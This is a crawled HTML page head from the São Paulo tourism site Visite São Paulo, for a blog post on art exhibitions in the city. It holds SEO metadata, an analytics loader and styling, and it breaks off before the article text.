

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/
body_size: 59661
content:

<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '8af14fc8b7cf9418bd7bb353c05558cf66963ca7', { region: 'eu' });
</script>

    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/css/slick.css">
    <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/jquery.modal.min.css">
        	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exposições em SP: algumas para você curtir na cidade! - Visite São Paulo</title>
	<meta name="description" content="Chegou aquele post que todo paulista gosta: exposições em SP! Celebre o aniversário da cidade ao visitar uma delas!">
	<link rel="canonical" href="https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/">
	<meta property="og:locale" content="pt_BR">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Exposições em SP: algumas para você curtir na cidade! - Visite São Paulo">
	<meta property="og:description" content="Chegou aquele post que todo paulista gosta: exposições em SP! Celebre o aniversário da cidade ao visitar uma delas!">
	<meta property="og:url" content="https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/">
	<meta property="og:site_name" content="Visite São Paulo">
	<meta property="article:published_time" content="2023-01-24T20:23:45+00:00">
	<meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png">
	<meta property="og:image:width" content="800">
	<meta property="og:image:height" content="800">
	<meta property="og:image:type" content="image/png">
	<meta name="author" content="Natalia">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Natalia">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="9 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#article","isPartOf":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/"},"author":{"name":"Natalia","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd"},"headline":"Exposições em SP: algumas para você curtir na cidade!","datePublished":"2023-01-24T20:23:45+00:00","mainEntityOfPage":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/"},"wordCount":1588,"publisher":{"@id":"https://visitesaopaulo.com/#organization"},"image":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png","keywords":["Cultural","Exposições","programação cultural","Visite São Paulo","visite sp","visitesp"],"articleSection":["Best Destinations","Blog","Travel Tips"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/","url":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/","name":"Exposições em SP: algumas para você curtir na cidade! - Visite São Paulo","isPartOf":{"@id":"https://visitesaopaulo.com/#website"},"primaryImageOfPage":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#primaryimage"},"image":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png","datePublished":"2023-01-24T20:23:45+00:00","description":"Chegou aquele post que todo paulista gosta: exposições em SP! Celebre o aniversário da cidade ao visitar uma delas!","breadcrumb":{"@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#primaryimage","url":"https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://visitesaopaulo.com/"},{"@type":"ListItem","position":2,"name":"Exposições em SP: algumas para você curtir na cidade!"}]},{"@type":"WebSite","@id":"https://visitesaopaulo.com/#website","url":"https://visitesaopaulo.com/","name":"Visite São Paulo","description":"São Paulo é tudo de bom!","publisher":{"@id":"https://visitesaopaulo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visitesaopaulo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://visitesaopaulo.com/#organization","name":"Visite São Paulo","url":"https://visitesaopaulo.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/logo/image/","url":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","width":300,"height":166,"caption":"Visite São Paulo"},"image":{"@id":"https://visitesaopaulo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd","name":"Natalia","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","caption":"Natalia"},"url":"https://visitesaopaulo.com/author/natalia-cfnunes/"}]}</script>
	<!-- Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com'>
<link rel='dns-prefetch' href='//vlibras.gov.br'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//use.fontawesome.com'>
<!-- visitesaopaulo.com is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="visit-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wppm-plugin-css-css' href='https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css?ver=2.9.1' media='all'>
<link rel='stylesheet' id='sbi_styles-css' href='https://visitesaopaulo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all'>
<link rel='stylesheet' id='wp-block-library-css' href='https://visitesaopaulo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://visitesaopaulo.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all'>
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all'>
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nd_cc_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-projects/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_travel_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-travel/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-style-css' href='https://visitesaopaulo.com/wp-content/themes/lovetravel/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C700&#038;ver=1.0.0' media='all'>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous">
<link rel='stylesheet' id='mdp-uikit-2-grid-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-grid.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-animation-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-animation.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-dotnav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-dotnav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-flex-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-flex.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slidenav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slidenav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-glider-wpbakery-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/glider-wpbakery.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slider-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slider.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='addtoany-css' href='https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all'>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.16.1' media='all'>
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li 